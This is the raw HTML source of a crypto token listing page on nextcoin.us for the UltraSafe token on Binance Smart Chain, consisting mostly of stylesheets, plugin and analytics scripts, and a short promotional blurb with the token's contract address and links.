~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://nextcoin.us/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://nextcoin.us/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://nextcoin.us/wp-content/themes/hello-elementor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://nextcoin.us/wp-content/themes/hello-elementor/theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://nextcoin.us/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa4_css-css' href='https://nextcoin.us/wp-content/themes/lmd-hellocoin//css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hchild_css-css' href='https://nextcoin.us/wp-content/themes/lmd-hellocoin/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-crop.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-modal.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-profile.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-account.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-misc.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/simplebar.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-old-default.css' type='text/css' media='all' />
<script type="text/javascript" src="https://nextcoin.us/wp-content/themes/lmd-hellocoin/js/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" id="wti_like_post_script-js-extra">
/* <![CDATA[ */
var wtilp = {"ajax_url":"https://nextcoin.us/wp-admin/admin-ajax.php"};
//# sourceURL=wti_like_post_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/wti-like-post/js/wti_like_post.js" id="wti_like_post_script-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-js"></script>
<script type="text/javascript" id="addtoany-js-after">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");

//# sourceURL=addtoany-js-after
/* ]]> */
</script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/nextcoin.us\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/popup-builder/public/js/Popup.js" id="Popup.js-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/popup-builder/public/js/PopupConfig.js" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/nextcoin.us\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/nextcoin.us\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/nextcoin.us\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/nextcoin.us\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/nextcoin.us\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/nextcoin.us\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/nextcoin.us\/wp-admin\/admin-ajax.php","nonce":"9f9701d461"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/popup-builder/public/js/PopupBuilder.js" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://nextcoin.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nextcoin.us/wp-json/wp/v2/posts/914" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nextcoin.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nextcoin.us/?p=914' />
                    <!-- Tracking code generated with Global Site Tag Tracking plugin v1.0.1 -->
                    <script async src="https://www.googletagmanager.com/gtag/js?id=<!-- Global site tag (gtag.js) - Google Ads: 635632471 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-635632471"></script> <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());    gtag('config', 'AW-635632471'); </script>"></script>
                    <script>
                      window.dataLayer = window.dataLayer || [];
                      function gtag(){dataLayer.push(arguments);}
                      gtag('js', new Date());

                      gtag('config', '<!-- Global site tag (gtag.js) - Google Ads: 635632471 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-635632471"></script> <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());    gtag('config', 'AW-635632471'); </script>');
                    </script>      
                    <!-- / Global Site Tag Tracking plugin -->		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
			<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="icon" href="https://nextcoin.us/wp-content/uploads/2021/09/cropped-Next-coin-Logo-final-02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nextcoin.us/wp-content/uploads/2021/09/cropped-Next-coin-Logo-final-02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nextcoin.us/wp-content/uploads/2021/09/cropped-Next-coin-Logo-final-02-180x180.png" />
<meta name="msapplication-TileImage" content="https://nextcoin.us/wp-content/uploads/2021/09/cropped-Next-coin-Logo-final-02-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.action-like a, .action-unlike a {
	text-align:center;
}

.share h4 {
	text-align:center;
}
.watch-action h4{
	text-align:center;
}
.chain {
	
	background-color:black;
}

.banner-ads {
	text-align:center;
}
.our-telegram a {
	font-weight:bold;
	background:#28a745;
	padding:5px;
	border-radius:10px;
	color:white;
	margin-left:3px;
}

.disclaimer {
	background:#eaeaea;
	font-size:15px;
	font-weight:600;
	padding:20px
}
.addtoany_shortcode {
	text-align:center;
	font-weight:600;
}
.tnp-submit{
	width:100% !important;
}
.newsletter_class{
	text-align:center;
	background-color:#f7f7f7;
	padding:0px;

}
input[type=date], input[type=email], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=url], select, textarea{
	background:white !important;
	border:1px solid black !important;
}
.logo-mobile {
	margin-bottom:-40px;

}
.sidenav{
	background-color:black;
	color:white;
}
.sidenav a{
	color:white;
}
.site-footer {
	background-color:black;
	border-top:1px solid #28a745;
	color:white;
	padding:4px;
	margin-top:3x;
}
.lbg-style1 img {
	background-image:none !important;
}

.lmd-section-title{
	font-size:20px !important;
}
.tablinks {
	font-size:15px;
	background-color:red;
	color:white;
	
}
.promoted-ads {
	float:right;
	font-size:15px;
}

.page-content{
	width:100%;
}
.tabcontent {
	padding:0;
}
.ads {
	margin:0;
	padding:0;
}

.upvote div{
	background-color:#27a844;
	color:white;
}


.um input[type=submit].um-button, .um input[type=submit].um-button:focus, .um a.um-button, .um a.um-button.um-disabled:hover, .um a.um-button.um-disabled:focus, .um a.um-button.um-disabled:active {
	background:#27a844;
}
.lbg-style1 img {
	box-shadow:none;
}
.site-header{
	max-height:80px !important;
	background-color:black;
	
}
.site-main, .ads-wrapper {

}
.site-navigation ul.menu li a {
	color:white;
	margin-top:5px;
}
.site-branding img {
	height:40px;
	border:none;
	box-shadow:none;

}
.tab button.active {
	border:1px solid #27a844;
}
.tab button {
	padding:10px;
	background-color:#27a844;
	margin-right:5px;
	border-radius:5px;
}
.copy-token span {
	font-size:20px;
}
.lmd-coin-links li{
	border:1px solid #27a844;
	padding:5px;
	background-color:#27a844;
	color:white;
	margin:1px;
	border-radius:5px
}
.btn-sidenav svg{
	margin-right:-10px;

}
.lmd-coin-links li a{
	border:1px solid #27a844;
	background-color:#27a844;
	color:white;
}
.lmd-section {
	width:100%;
}
.lmd-table-promoted, .lmd-table-promoted tr, .lmd-table-promoted td {
	border-bottom:1px solid red;
}
.site-header{
	padding-top:5px;
	padding-bottom:1px;
}
.fpsml-front-form .fpsml-form-title {
	font-size:20px !important;
}
@media only screen and (max-width: 600px) {
 .site-main, .ads-wrapper {
 width:100%;
}
	.a-ads{
		width:100% !important;
		
	}

	.lmd-table-col-launch{
		display:none;
	}
	.copy-token span{
		font-size:11px;
	}
	.tab button {
		font-size:13px;
	}
	.lmd-table-promoted img {
		height:30px;
	}
	.lmd-coin-links{
		font-size:12px;
	}
	.coins-listed a{
		color:white !important;
	padding:10px;	
	}

	.promoted-ads{
		font-size:12px;
		margin-top:5px;
	}
	.page-link, .page-link:focus, .navigation ul li a, .navigation ul li span{
		padding:5px;
	}
	.submit-coin{
	background-color:white;
	
}
}

@media only screen and (min-width: 768px) {
	.site-navigation {
		font-size:15px;
	}

}		</style>
		<link rel='stylesheet' id='fpsml-style-css' href='https://nextcoin.us/wp-content/plugins/frontend-post-submission-manager-lite/assets/css/fpsml-frontend-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fpsml-fonts-css' href='https://nextcoin.us/wp-content/plugins/frontend-post-submission-manager-lite/assets/font-face/NunitoSans/stylesheet.css' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-914 single-format-standard wp-custom-logo wp-theme-hello-elementor wp-child-theme-lmd-hellocoin">

<header class="site-header" role="banner">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7343232808991297"
     crossorigin="anonymous"></script>
	<div class="btn-sidenav"><a class="btn-openNav" onclick="openNav()" title="Open Menu">
		<svg class="line" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g transform="translate(2.000000, 2.000000)"><path d="M14.2855094,9.76996262e-15 L17.5521036,9.76996262e-15 C18.9036211,9.76996262e-15 20,1.10589743 20,2.47018211 L20,5.76410278 C20,7.12735391 18.9036211,8.23428489 17.5521036,8.23428489 L14.2855094,8.23428489 C12.9329672,8.23428489 11.8365883,7.12735391 11.8365883,5.76410278 L11.8365883,2.47018211 C11.8365883,1.10589743 12.9329672,9.76996262e-15 14.2855094,9.76996262e-15 Z"></path><path class="svg-c" d="M2.44892104,9.76996262e-15 L5.71449064,9.76996262e-15 C7.06703281,9.76996262e-15 8.16341169,1.10589743 8.16341169,2.47018211 L8.16341169,5.76410278 C8.16341169,7.12735391 7.06703281,8.23428489 5.71449064,8.23428489 L2.44892104,8.23428489 C1.09637888,8.23428489 3.55271368e-15,7.12735391 3.55271368e-15,5.76410278 L3.55271368e-15,2.47018211 C3.55271368e-15,1.10589743 1.09637888,9.76996262e-15 2.44892104,9.76996262e-15 Z"></path><path d="M2.44892104,11.7657151 L5.71449064,11.7657151 C7.06703281,11.7657151 8.16341169,12.8716125 8.16341169,14.2369308 L8.16341169,17.5298179 C8.16341169,18.8941026 7.06703281,20 5.71449064,20 L2.44892104,20 C1.09637888,20 3.55271368e-15,18.8941026 3.55271368e-15,17.5298179 L3.55271368e-15,14.2369308 C3.55271368e-15,12.8716125 1.09637888,11.7657151 2.44892104,11.7657151 Z"></path><path d="M14.2855094,11.7657151 L17.5521036,11.7657151 C18.9036211,11.7657151 20,12.8716125 20,14.2369308 L20,17.5298179 C20,18.8941026 18.9036211,20 17.5521036,20 L14.2855094,20 C12.9329672,20 11.8365883,18.8941026 11.8365883,17.5298179 L11.8365883,14.2369308 C11.8365883,12.8716125 12.9329672,11.7657151 14.2855094,11.7657151 Z"></path></g></svg></a>
	</div>

	 <div id="mySidenav" class="sidenav">
	
		<div class="sidenav-header">
			<div class="mobile-logo">
				<img   alt="Norway" data-src="https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final.png" class="logo-mobile lazyload" src="[data-uri]"><noscript><img src="https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final.png" class="logo-mobile" alt="Norway"></noscript>
				<!--bisa taro judul/logo sini-->
			</div>

			<div class="btn-sidenav-close lmd-right">
				<a href="javascript:void(0)" onclick="closeNav()">
					<svg viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M278.6 256l68.2-68.2c6.2-6.2 6.2-16.4 0-22.6-6.2-6.2-16.4-6.2-22.6 0L256 233.4l-68.2-68.2c-6.2-6.2-16.4-6.2-22.6 0-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3l68.2 68.2-68.2 68.2c-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3 6.2 6.2 16.4 6.2 22.6 0l68.2-68.2 68.2 68.2c6.2 6.2 16.4 6.2 22.6 0 6.2-6.2 6.2-16.4 0-22.6L278.6 256z"></path></svg>
				</a>
			</div>
		</div>
	  
		<div class="lmd-moblist">		
			<ul id="mMenu" class="mmenu"><li id="menu-item-12" class="fas menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://nextcoin.us/"><i class="fa fa-home"></i><span class="fontawesome-text"> HOME</span></a></li>
<li id="menu-item-5527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5527"><a href="https://news.banana-coin.org/">CRYPTO NEWS</a></li>
<li id="menu-item-5479" class="fas menu-item menu-item-type-post_type menu-item-object-page menu-item-5479"><a href="https://nextcoin.us/daily-cryptocurrency-news/"><i class="fa fa-book"></i><span class="fontawesome-text"> NEWS</span></a></li>
<li id="menu-item-3759" class="fas menu-item menu-item-type-custom menu-item-object-custom menu-item-3759"><a href="#"><i class="fa fa-cubes"></i><span class="fontawesome-text"> CHAIN</span></a></li>
<li id="menu-item-3329" class="fab menu-item menu-item-type-custom menu-item-object-custom menu-item-3329"><a target="_blank" href="https://t.me/nextcoingroup"><i class="fa fa-telegram"></i><span class="fontawesome-text"> TELEGRAM</span></a></li>
<li id="menu-item-3330" class="fab menu-item menu-item-type-custom menu-item-object-custom menu-item-3330"><a target="_blank" href="https://twitter.com/nextcoinus"><i class="fa fa-twitter"></i><span class="fontawesome-text"> TWITTER</span></a></li>
<li id="menu-item-3690" class="fas menu-item menu-item-type-post_type menu-item-object-page menu-item-3690"><a href="https://nextcoin.us/advertise/"><i class="fa fa-bullhorn"></i><span class="fontawesome-text"> ADVERTISE</span></a></li>
<li id="menu-item-1905" class="fas menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://nextcoin.us/submit-coin/"><i class="fa fa-plus-circle"></i><span class="fontawesome-text"> SUBMIT COIN</span></a></li>
</ul>			<div class="clear"></div>
		</div>

		<div class="sidenav-footer">
			<p class="copyright">Copyright &copy; 2026 . nextcoin.</p>
		</div>
	</div><!--sidenav-->


	<div class="site-branding">
		<a href="https://nextcoin.us/" class="custom-logo-link" rel="home"><img width="3237" height="914"   alt="nextcoin" decoding="async" fetchpriority="high" data-srcset="https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final.png 3237w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-300x85.png 300w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-1024x289.png 1024w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-768x217.png 768w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-1536x434.png 1536w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-2048x578.png 2048w"  data-src="https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final.png" data-sizes="(max-width: 3237px) 100vw, 3237px" class="custom-logo lazyload" src="[data-uri]" /><noscript><img width="3237" height="914" src="https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final.png" class="custom-logo" alt="nextcoin" decoding="async" fetchpriority="high" srcset="https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final.png 3237w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-300x85.png 300w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-1024x289.png 1024w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-768x217.png 768w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-1536x434.png 1536w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-2048x578.png 2048w" sizes="(max-width: 3237px) 100vw, 3237px" /></noscript></a>	</div>

		<nav class="site-navigation" role="navigation">
		<div class="menu-unnamed-container"><ul id="menu-unnamed" class="menu"><li class="fas menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://nextcoin.us/"><i class="fa fa-home"></i><span class="fontawesome-text"> HOME</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5527"><a href="https://news.banana-coin.org/">CRYPTO NEWS</a></li>
<li class="fas menu-item menu-item-type-post_type menu-item-object-page menu-item-5479"><a href="https://nextcoin.us/daily-cryptocurrency-news/"><i class="fa fa-book"></i><span class="fontawesome-text"> NEWS</span></a></li>
<li class="fas menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3759"><a href="#"><i class="fa fa-cubes"></i><span class="fontawesome-text"> CHAIN</span></a>
<ul class="sub-menu">
	<li id="menu-item-3757" class="chain menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3757"><a href="https://nextcoin.us/binance-smart-chain/">BSC</a></li>
	<li id="menu-item-3758" class="chain menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3758"><a href="https://nextcoin.us/ethereum-eth/">ERC</a></li>
</ul>
</li>
<li class="fab menu-item menu-item-type-custom menu-item-object-custom menu-item-3329"><a target="_blank" href="https://t.me/nextcoingroup"><i class="fa fa-telegram"></i><span class="fontawesome-text"> TELEGRAM</span></a></li>
<li class="fab menu-item menu-item-type-custom menu-item-object-custom menu-item-3330"><a target="_blank" href="https://twitter.com/nextcoinus"><i class="fa fa-twitter"></i><span class="fontawesome-text"> TWITTER</span></a></li>
<li class="fas menu-item menu-item-type-post_type menu-item-object-page menu-item-3690"><a href="https://nextcoin.us/advertise/"><i class="fa fa-bullhorn"></i><span class="fontawesome-text"> ADVERTISE</span></a></li>
<li class="fas menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://nextcoin.us/submit-coin/"><i class="fa fa-plus-circle"></i><span class="fontawesome-text"> SUBMIT COIN</span></a></li>
</ul></div>	</nav>
	</header>

<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://banana-coin.org/"><img  data-src='https://nextcoin.us/wp-content/uploads/2021/10/ezgif.com-gif-maker.gif' class='lazyload' src='[data-uri]'><noscript><img src="https://nextcoin.us/wp-content/uploads/2021/10/ezgif.com-gif-maker.gif"></noscript></a></div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-197728280-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197728280-1');
</script>
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"GA/Vw1hNdI20fn", domain:"nextcoin.us",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img  style="display:none" height="1" width="1" alt="" data-src="https://certify.alexametrics.com/atrk.gif?account=GA/Vw1hNdI20fn" class="lazyload" src="[data-uri]" /><noscript><img src="https://certify.alexametrics.com/atrk.gif?account=GA/Vw1hNdI20fn" style="display:none" height="1" width="1" alt="" /></noscript></noscript>
<!-- End Alexa Certify Javascript -->  



<main class="site-main lmd-single post-914 post type-post status-publish format-standard has-post-thumbnail hentry category-coin" role="main">
	
	<p class="backtohome"><a href="https://nextcoin.us">&laquo; Back to Home</a></p>

	<div class="page-content">
					
			<div class="lmd-thumbnail">
			<img width="144" height="144"   alt="UltraSafe" decoding="async" data-src="https://nextcoin.us/wp-content/uploads/2021/05/UltraSafe.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="144" height="144" src="https://nextcoin.us/wp-content/uploads/2021/05/UltraSafe.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="UltraSafe" decoding="async" /></noscript>			</div>

			<header class="page-header">
				<h1 class="entry-title">UltraSafe <span class="badge-code">ULTRA</span></h1>

				<p class="copy-token">Binance Smart Chain: <br><span>0x0b3f42481C228F70756DbFA0309d3ddC2a5e0F6a</span></p>
															</header>
			<div class="clear"></div>

		
		<div class="lmd-coin-links">
			<ul>
				
				<li><i class="fa fa-external-link"></i> <a href="https://ultrasafe.finance/" target="_blank">Website</a></li><li><i class="fa fa-twitter"></i> <a href="https://twitter.com/UltraSafeBSC" target="_blank">Twitter</a></li><li><i class="fa fa-paper-plane"></i> <a href="https://t.me/UltraSafeOfficial" target="_blank">Telegram</a></li><li><i class="fa fa-line-chart"></i> <a href="https://poocoin.app/tokens/0x0b3f42481C228F70756DbFA0309d3ddC2a5e0F6a" target="_blank">Chart</a></li>
			</ul>
		</div>

		<p>Tear through progressive security-related milestones and join the newest community-driven frictionless yield protocol on the BSC. Now live on PancakeSwap!</p>
<div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
